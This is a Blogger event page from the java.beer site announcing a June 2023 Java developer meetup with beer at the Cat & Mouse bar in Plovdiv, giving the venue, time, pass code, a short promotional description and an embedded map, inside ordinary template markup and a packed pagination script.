<img alt='JavaBeer' height='74px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjezwomHhPZeE4UieQNy8MCWE42xYddl_3RVKL5mvMvZ9yVbt71RsIuKc3Pjb36mhqmtSteLT4GY8FQjjNtFh7YLiG4Fx2PwCuoNLYr1ZizSJ4aAgJfHsjaL6cBzCApUWsL5h0Gq1Frlnmy/s1600/boxer.png' style='display: block' width='207px; '/>
</a>
</div>
</div>
</div>
</div>
</div>
<section class='navigation'>
<a class='nav-toggle fa fa-bars'></a>
<nav>
<ul class='topnav sf-menu' id='menu-main-menu'>
<li class='menu-item'><a href='/'>All</a></li>
</ul>
<ul class='topnav sf-menu' id='menu-main-menu'>
<li class='menu-item'><a href='/search/label/Sofia/'>Sofia</a></li>
</ul>
<ul class='topnav sf-menu' id='menu-main-menu'>
<li class='menu-item'><a href='/search/label/Plovdiv/'>Plovdiv</a></li>
</ul>
</nav>
</section>
<div class='clearfix'></div>
</div>
</div>
</div>
<!-- AFTER HEADER -->
<div id='outerafterheader'>
<div class='container'>
</div>
</div>
<!-- END AFTER HEADER -->
<div id='outerheaderauthor'>
<div class='container'>
<div class='row' id='headerauthor'>
<div class='headerinfo eight columns'>
<div class='avatarcontainer'>
<img alt='' class='avatar avatar-123 photo' height='123' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg_tANhjLqaX9D5LxXTXa3Oj_zP2OtQemR8BSVYPGkvs2myS5y4A1OWOzzFeM6oFNuDftoNXfhT7o3xOkMvmof_F43fy6i2VUN-tp8Dh8MqbaE9NW5UylSfKz1V7l6VIP36dwPka_xVIno/s0/javabeer.jpg' width='123'/>
</div>
<h6 class='iconpretext'>Follow US</h6>
<div class='topicon'>
<ul class='sn'>
<li><a class='fa fa-facebook' href='https://www.facebook.com/JavaBeerEvents/'></a></li>
<li><a class='fa fa-instagram' href='http://instagram.com/java.beer'></a></li>
<li><a class='fa fa-twitter' href='https://twitter.com/search?q=%23javabeer'></a></li>
</ul></div>
</div>
<div class='topsearch four columns'>
<div class='searchbox'><form action='/search' class='btntoppanel' id='' method='get'><div class='searcharea'><input class='txtsearch' name='q' placeholder='Search...' type='text' value=''/><input name='max-results' type='hidden' value='4'/><input class='submit' type='submit' value=''/></div></form></div></div>
</div></div></div>
</header>
<!-- END HEADER -->
<!-- MIDDLE -->
<div id='outermiddle'>
<div id='outermain'>
<div id='main-gradienttop'>
<div class='container'>
<div class='row'>
<div class='hassidebar mborderright' id='maincontent'>
<div class='eight columns positionleft' id='content'>
<div class='main'>
<div id='nvr-blogcontainer'>
<div class='postscontainer classic'>
<div class='startline'></div>
<div class='verticalline'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div id='singlepost'>
<article class='post type-post status-publish format-image has-post-thumbnail hentry category-blog category-image tag-image-2'>
<a name='2404477446981597628'></a>
<h2 class='posttitle' itemprop='name'>
Java Beer in June @ Plovdiv
</h2>
<br/><br/>
<div class='entry-icon'><div class='fa fa-camera'></div></div>
<div class='entry-utility'>
<meta content='https://www.blogger.com/profile/04678280364638370213' itemprop='url'/>
<span class='meta-author'>By &nbsp;<a class='g-profile' href='https://www.blogger.com/profile/04678280364638370213'>jNayden</a></span>&nbsp;&nbsp;
<div class='clearfix'></div>
</div>
<div class='entry-content'>
<div class="post-content" style="border: 0px; box-sizing: inherit; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<h2 style="border: 0px; box-sizing: inherit; color: #333333; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; text-align: center; vertical-align: baseline;"><br /></h2><div style="border: 0px; box-sizing: inherit; color: #333333; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span class="label" style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Where:</span>&nbsp;<span style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">&nbsp;Cat &amp; Mouse, 15 Hristo Dyukmedjiev Str, Plovdiv</span></span></div><div style="border: 0px; box-sizing: inherit; color: #333333; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;"><span class="label" style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">When:</span><span style="font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;">&nbsp;23</span><span style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">&nbsp;June 2023 @ 18:00</span></div><div style="border: 0px; box-sizing: inherit; color: #333333; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;"><b>Pass: JUNEJAVABEER</b></div>
<div style="border: 0px; box-sizing: inherit; color: #333333; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
  
  <add-to-calendar-button enddate="2023-06-23" endtime="23:00" location="Plovdiv,Cat and Mouse, 15 Hristo Dyukmedjiev Str" name="Come to Java Beer so we can drink and enjoy networking and talking about nerds topics like Java " options="'Apple','Google'" startdate="2023-06-23" starttime="18:00" timezone="Europe/Sofia"></add-to-calendar-button>

  
 
  
<span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span class="label" style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Description:</span><span style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"></span></span></div>
<div style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;"><div style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;"><div style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;"><div style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;"><div style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;"><div style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;"><div style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">The countdown to the next edition of Java Beer in Plovdiv has begun, and we couldn't be more excited!</div><div style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">Join Anthill on 23 June at 18:00 at the coolest craft beer bar in town, Cat &amp; Mouse, where we'll be fueling our Java passion with beer, laughter, and great company. It's the perfect opportunity to network with fellow Java enthusiasts, share ideas, and learn about the latest developments in the Java world.</div><div style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">Participate in engaging discussions about all things Java while sipping on your favorite brew and enjoying a warm summer evening.</div><div style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">So mark your calendars, grab your Java-savvy friends, and get ready to have a blast! We can't wait to see you there.</div></div></div></div></div></div>
<div style="color: #333333; font-style: inherit; font-weight: inherit;">
<br /></div>
</div>
<div style="border: 0px; box-sizing: inherit; color: #333333; font: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://anthill.one" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="924" data-original-width="1640" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh94kzq2Tb0OGL2x9DbAC-UKvWdPrW7C9_Pw3m3o4H_hydBp5JOWbtjVeCVZJsXcN6CjhM0itM2YaGn6fhECCDcnDyFUYVDQpjcsDbNVligwkB8yobmbozSDfN3Snmb6QOc9XbLHQfxYnOMpctGpU3tW0zutZpq9OlagAGITz-pGFDfr02gSL064x2NqA/w640-h360/Java%20Beer%20Plovdiv.png" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div></div></div>
<div style="border: 0px; box-sizing: inherit; color: #333333; font: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
</div>
<br />
<div style="border: 0px; box-sizing: inherit; color: #333333; font: inherit; height: 500px; margin: 0px; max-width: 100%; overflow: hidden; padding: 0px; vertical-align: baseline; width: 5000px;">
<div id="my-map-display" style="border: 0px; box-sizing: inherit; font: inherit; height: 500px; margin: 0px; max-width: 100%; padding: 0px; vertical-align: baseline; width: 1015.81px;">
<iframe frameborder="0" src="https://www.google.com/maps/embed/v1/place?q=Cat and Mouse,Plovdiv&amp;key=AIzaSyA1OSA_D3PLDsYl0KHcOTj8MdwTMUfvHtA" style="border-style: initial; border-width: 0px; box-sizing: inherit; font: inherit; height: 500px; margin: 0px; padding: 0px; vertical-align: baseline; width: 1015.81px;"></iframe></div>
<a class="google-maps-html" href="http://www.dog-checks.com/" id="authorize-maps-data" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: inherit; font: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;"></a></div>
</div>
<br />
<div style="border: 0px; box-sizing: inherit; color: #333333; font-family: &quot;open sans&quot;, sans-serif; font-size: 15px; font-stretch: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
</div>
<br />
<div class="admin-buttons" style="-webkit-text-stroke-width: 0px; border: 0px; box-sizing: inherit; color: #333333; display: inline-block; float: right; font-family: &quot;open sans&quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: inherit; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: normal; widows: 2; word-spacing: 0px;">
<div style="margin: 0px;">
<a href="https://www.blogger.com/null" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: inherit; color: black; font: inherit; margin: 0px 0px 0px 10px; padding: 0px; text-transform: uppercase; vertical-align: baseline;">SHARE ON FACEBOOK</a>&nbsp;<a href="https://www.blogger.com/null" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: inherit; color: black; font: inherit; margin: 0px 0px 0px 10px; padding: 0px; text-transform: uppercase; vertical-align: baseline;">SHARE ON TWITTER</a></div>
</div>




    <!--load the button js-->
      
    <script async="" defer="" src="https://cdn.jsdelivr.net/npm/add-to-calendar-button@2"></script>
<div class='clearfix'></div>
<div class='sharebutton-container'>
<h6 class='sharebutton-title'><span class='sbt'>Share On</span></h6>
<div class='ssba'><div style='text-align:center'>
<a class='ssba_google_share' href='https://plus.google.com/share?url=http://www.java.beer/2023/06/java-beer-in-june-plovdiv.html' target='_blank'><img alt='Share on Google+' class='ssba' src='http://1.bp.blogspot.com/-PK5mAZO_Gbk/U7Tc092NyRI/AAAAAAAABNM/zhieI2agcmU/s1600/google.png' title='Google+'/></a>
<a class='ssba_pinterest_share' href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;//assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><img alt='Pin on Pinterest' class='ssba' src='http://2.bp.blogspot.com/-qUVo90_K2JQ/U7Tc1wtv28I/AAAAAAAABNU/E1GsHZ9e-qY/s1600/pinterest.png' title='Pinterest'/></a>
<a class='ssba_twitter_share' href='http://twitter.com/share?url=http://www.java.beer/2023/06/java-beer-in-june-plovdiv.html' target='_blank'><img alt='Tweet about this on Twitter' class='ssba' src='http://1.bp.blogspot.com/-tDntJPM7XLA/U7Tc3A1TpgI/AAAAAAAABNo/wwd0yJT1krM/s1600/twitter.png' title='Twitter'/></a>
<a class='ssba_diggit_share ssba_share_link' href='http://www.digg.com/submit?url=http://www.java.beer/2023/06/java-beer-in-june-plovdiv.html' target='_blank'><img alt='Digg this' class='ssba' src='http://2.bp.blogspot.com/-4SEXEQH8K-o/U7Tc0h6TZCI/AAAAAAAABNE/LsWhyTwsQxM/s1600/diggit.png' title='Digg'/></a>
<a class='ssba_tumblr_share' href='http://www.tumblr.com/share/link?url=http://www.java.beer/2023/06/java-beer-in-june-plovdiv.html' target='_blank'><img alt='Share on Tumblr' class='ssba' src='http://3.bp.blogspot.com/-E36xP-t5dVU/U7Tc2aNODxI/AAAAAAAABNY/aE1rInGLKPw/s1600/tumblr.png' title='tumblr'/></a>
<a class='ssba_linkedin_share ssba_share_link' href='http://www.linkedin.com/shareArticle?mini=truehttp://www.java.beer/2023/06/java-beer-in-june-plovdiv.html' target='_blank'><img alt='Share on LinkedIn' class='ssba' src='http://2.bp.blogspot.com/-GXJ1DBCi5cs/U7Tc1ms_YNI/AAAAAAAABNs/LFWNbsvbiSk/s1600/linkedin.png' title='Linkedin'/></a>
<a class='ssba_facebook_share' href='http://www.facebook.com/sharer.php?u=http://www.java.beer/2023/06/java-beer-in-june-plovdiv.html' target='_blank'><img alt='Share on Facebook' class='ssba' src='http://4.bp.blogspot.com/-t6GCNovcyw8/U7Tc0q3uKVI/AAAAAAAABNA/vRDpnrXkP6g/s1600/facebook.png' title='Facebook'/></a></div></div>
</div><div class='clearfix'></div>
</div>
</article>
</div>
<br/>
<div class='clearfix'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8444840428932418423?po=2404477446981597628&hl=en&saa=85391&origin=http://www.java.beer' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.java.beer/2023/06/java-beer-in-july-sofia.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.java.beer/2023/05/java-beer-in-june-sofia.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.java.beer/'>Home</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clearfix blogbottom'></div>
</div>
<div class='clearfix'></div>
</div><!-- main -->
</div><!-- content -->
<br/><aside class='four columns positionright' id='sidebar'>
<div class='section' id='s'><div class='widget Label' data-version='1' id='Label2'>
<h2>Locations</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.java.beer/search/label/Sofia'>Sofia</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='ltr' href='http://www.java.beer/search/label/Plovdiv'>Plovdiv</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v16.0&appId=910503102301258&autoLogAppEvents=1" nonce="21eFCHU0"></script>

<div class="fb-page" data-href="https://www.facebook.com/JavaBeerEvents/" data-tabs="events" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/JavaBeerEvents/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/JavaBeerEvents/">java.beer</a></blockquote></div>
</div>
<div class='clear'></div>
</div></div>
</aside><!-- sidebar -->
<div class='clearfix'></div>
</div><!-- maincontent -->
</div>
</div>
</div>
</div>
</div>
<!-- END MIDDLE -->
<div id='footerwrapper'>
<!-- FOOTER SIDEBAR -->
<div id='outerfootersidebar'>
<div class='container'>
<div class='row' id='footersidebarcontainer'>
<footer id='footersidebar'>
<div class='three columns alpha section' id='footcol1'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='three columns no-items section' id='footcol2'></div>
<div class='three columns section' id='footcol3'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.java.beer/search/label/Plovdiv'>Plovdiv</a>
</li>
<li>
<a dir='ltr' href='http://www.java.beer/search/label/Sofia'>Sofia</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
<div class='three columns last section' id='footcol4'><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Fwww.java.beer%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Fwww.java.beer%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://www.java.beer/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Fwww.java.beer%2Ffeeds%2F2404477446981597628%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Fwww.java.beer%2Ffeeds%2F2404477446981597628%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://www.java.beer/feeds/2404477446981597628/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='clearfix'></div>
</footer>
<div class='clearfix'></div>
</div>
</div>
</div>
<!-- END FOOTER SIDEBAR -->
<!-- FOOTER -->
<div id='outerfooter'>
<div class='container'>
<div class='row' id='footercontainer'>
<footer class='twelve columns' id='footer'>
<div class='copyrightcontainer'>
<div class='copyright'>

Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#fe6f3d;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='clearfix'></div>
</div>
</footer>
<div class='clearfix'></div>
</div>
</div>
</div>
<!-- END FOOTER -->
</div>
</div><!-- end bodychild -->
</div><!-- end outercontainer -->
<style>
	#blog-pager{
		clear:both;
		margin:20px 0 20px;
		font-size: 12px;
		padding:10px 0;
				}
	#blog-pager-newer-link{
		float: left;
				}
	#blog-pager-older-link{
		float: right;
				}
	.Profile img{
		border:3px solid;
		float:left;
		margin:5px 10px 5px 0;
		padding:2;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
				}
	.profile-data{
		color:#999999;
		font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;
		font-variant:small-caps;
		margin:0;
		text-transform:capitalize;
				}
	.profile-datablock{
		margin:0.5em 0;
				}
	.profile-textblock{
		line-height:1.6em;
		margin:0.5em 0;
				}
	a.profile-link{
		clear:both;
		display:block;
		font:80% monospace;
		padding:10px 0;
		text-align:center;
		text-transform:capitalize;
				}
	h2.date-header, .PageList h2{
		display:none;
				}
	#blog-pager-older-link a, 
	#blog-pager-newer-link a,
	a.home-link,.showpageNum a,
	.showpage a{
		background: #000;
		color:#fff;margin:2px;
		padding:6px 10px 5px;
		text-decoration:none;
		text-shadow: 1px 0 1px #000;
				}
	#blog-pager-older-link a:hover,
	#blog-pager-newer-link a:hover,
	a.home-link:hover,
	.showpagePoint,
	.showpageNum a:hover,
	.showpage a:hover{
		background: #F76A0C;
		color:#fff;margin:2px;
		padding:6px 10px 5px;
		text-shadow: 1px 0 1px #000;
				}
	.showpageOf{
		background: #000;
		color:#fff;margin:2px;
		padding:6px 10px 5px;
		text-shadow: 1px 0 1px #000;
				}
</style>
<script style='text/javascript'>
//<![CDATA[
  //=====================================================

	var postperpage=3; // Number of Post to Show Per Page
	var upPageWord="Prev"; // Change Navigation Text
	var downPageWord="Next"; // Change Navigation Text

  //=====================================================
//]]>
var numshowpage=4; 
var home_page="/";
var urlactivepage=location.href;
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 L;7 j;7 h;7 v;1A();H 1z(1d){7 6=\'\';M=K(12/2);5(M==12-M){12=M*2+1}C=h-M;5(C<1)C=1;e=K(1d/m)+1;5(e-1==1d/m)e=e-1;D=C+12-1;5(D>e)D=e;6+="<4 9=\'1M\'>1L "+h+\' 1Y \'+e+"</4>";7 17=K(h)-1;5(h>1){5(h==2){5(j=="u"){6+=\'<4 9="1Z"><a b="\'+B+\'">\'+S+\'</a></4>\'}c{6+=\'<4 9="g"><a b="/r/s/\'+v+\'?&d-l=\'+m+\'">\'+S+\'</a></4>\'}}c{5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+17+\');x w">\'+S+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+17+\');x w">\'+S+\'</a></4>\'}}}5(C>1){5(j=="u"){6+=\'<4 9="g"><a b="\'+B+\'">1</a></4>\'}c{6+=\'<4 9="g"><a b="/r/s/\'+v+\'?&d-l=\'+m+\'">1</a></4>\'}}5(C>2){6+=\' ... \'}1s(7 k=C;k<=D;k++){5(h==k){6+=\'<4 9="24">\'+k+\'</4>\'}c 5(k==1){5(j=="u"){6+=\'<4 9="g"><a b="\'+B+\'">1</a></4>\'}c{6+=\'<4 9="g"><a b="/r/s/\'+v+\'?&d-l=\'+m+\'">1</a></4>\'}}c{5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+k+\');x w">\'+k+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+k+\');x w">\'+k+\'</a></4>\'}}}5(D<e-1){6+=\'...\'}5(D<e){5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+e+\');x w">\'+e+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+e+\');x w">\'+e+\'</a></4>\'}}7 16=K(h)+1;5(h<e){5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+16+\');x w">\'+1l+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+16+\');x w">\'+1l+\'</a></4>\'}}6+=\'<1q><a b="1n://1O.1K.1m" 1R="1Q 